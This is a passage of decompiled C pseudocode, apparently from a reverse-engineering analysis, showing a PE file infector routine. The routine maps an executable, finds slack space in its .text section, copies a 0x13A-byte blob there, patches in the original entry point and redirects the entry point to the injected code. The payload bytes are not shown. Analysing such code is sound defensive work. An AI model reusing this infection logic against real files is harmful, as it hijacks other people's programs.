 hFile = CreateFileA(lpFileName, 0xC0000000, 1u, 0, 4u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
  result = -1;
}
else
{
  dwMaximumSizeLow = GetFileSize(hFile, 0);
  hFileMappingObject = CreateFileMappingA(hFile, 0, 4u, 0, dwMaximumSizeLow, 0);
  if ( hFileMappingObject == (HANDLE)-1 )
  {
    CloseHandle(hFile);
    result = -1;
  }
  else
  {
    lpBaseAddress = (char *)MapViewOfFile(hFileMappingObject, 6u, 0, 0, dwMaximumSizeLow);
    if ( lpBaseAddress )
    {
      v4 = (int)&lpBaseAddress[*((_DWORD *)lpBaseAddress + 0xF)];// PEHeader
      v6 = sub_401000((void *)(v4 + *(_WORD *)(v4 + 0x14) + 0x18), *(_WORD *)(v4 + 6));// lpSecti
                                              // 获取.text节头表偏移
      if ( v6 )
      {
        if ( *(_DWORD *)(v4 + 0x28) )
        {
          if ( v6[4] > 0x13Au )               // SizeofRawData
          {
            if ( (unsigned int)(v6[4] - v6[2]) >= 0x13A )// SizeOfRawData - VirtualSize
            {
              v3 = v6[2] + v6[5];             // PointerToRawData + VirtualSize
              for ( i = 0; i < 0x13A; ++i )
              {
                if ( byte_409030[i] == 0x78
                  && *((_BYTE *)&unk_409031 + i) == 0x56
                  && byte_409032[i] == 0x34
                  && byte_409033[i] == 0x12 )
                {
                  *(_DWORD *)&byte_409030[i] = v6[5] + *(_DWORD *)(v4 + 40) - *(_DWORD *)(v4 + 44
                  break;
                }
              }
              qmemcpy(&lpBaseAddress[v3], byte_409030, 0x13Au);
              *(_DWORD *)(v4 + 40) = *(_DWORD *)(v4 + 44) + v3 - v6[5];
              CloseHandle(hFile);
              CloseHandle(hFileMappingObject);
              UnmapViewOfFile(lpBaseAddress);
              result = 0;
            }